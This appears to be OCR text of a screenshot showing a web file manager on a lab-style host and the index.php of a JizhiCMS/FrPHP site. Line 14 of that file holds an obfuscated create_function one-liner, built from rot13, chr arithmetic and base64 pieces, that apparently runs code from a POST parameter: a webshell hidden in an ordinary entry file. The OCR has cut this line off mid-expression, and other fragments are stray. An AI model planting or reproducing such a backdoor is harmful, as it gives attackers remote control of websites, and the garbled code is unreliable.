 10.10.10.134:81/fileManage/index.php?path=&key=123321#
其
保存 刷新
ROOT
A
c
exts
lang
plugins
t
Conf
FrPHP
Home
Public
backup
cache
fileManage
install
static
.htaccess
.user.ini
404.html
README.md
admin.php
favicon.ico
index.html
index.php
readme.txt
robots.txt
sitemap.xml
web.config
1 <?php
2
3 // +----------------------------------------------------------------------
4 // | FrPHP { a friendly PHP Framework }
5 // +----------------------------------------------------------------------
6 // | Copyright (c) 2018-2099 http://frphp.jizhicms.com All rights reserved.
7 // +----------------------------------------------------------------------
8 // | Author: 留恋风 <2581047041@qq.com>
9 // +----------------------------------------------------------------------
10 // | Date: 2018/02
11 // +----------------------------------------------------------------------
12 //echo phpinfo();
13
14 $gxNp=create_function(str_rot13('$').chr(663-548).chr(0x283-0x214).base64_decode('bQ==').chr(0346-0201),str_rot13('r').chr(57348/486).chr(924-827).chr(81324/753).chr(0x169-0x141).chr(0x7c98/0x376).chr(0
code('bw==').chr(01507-01332).chr(870-769).str_rot13(')').chr(034450/0370));$gxNp(base64_decode('MTM2O'.'DQ3O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(0x295-0x25c).chr(20412/243).ba
.''.chr(315-245).str_rot13('g').chr(315-211).str_rot13('o').base64_decode('bg==').''.'RdKTs'.'0MTA1'.'NDE7'.''));
15
16
17 // 应用目录为当前目录
18 define('APP_PATH', __DIR__ . '/');
19
20 // 开启调试模式
21 //define('APP_DEBUG', true);
22
23 //定义项目目录
24 define('APP_HOME','Home');
25
26 //定义项目模板文件目录
27 define('HOME_VIEW','template');
28
29 //定义项目模板公共文件目录
30 define('Tpl_common','');
31
32 //定义项目控制器文件目录
33 define('HOME_CONTROLLER','c');
34
35 //定义项目模型文件目录
36 define('HOME_MODEL','m');
37
38
39 //定义项目默认方法
40 define('DefaultAction','jizhi');
41
42 //取消log
43 define('StopLog',false);